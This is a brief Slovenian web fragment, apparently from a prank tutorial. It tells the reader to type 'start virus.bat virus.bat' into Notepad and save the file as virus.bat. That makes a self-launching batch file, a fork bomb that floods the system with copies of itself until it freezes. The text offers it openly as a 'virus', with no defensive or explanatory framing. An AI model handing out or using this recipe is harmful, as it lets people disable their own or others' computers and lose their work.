 ![]() V notepad vpišite: start virus.bat virus.bat Sedaj shranite datoteko pod imenom virus.bat. |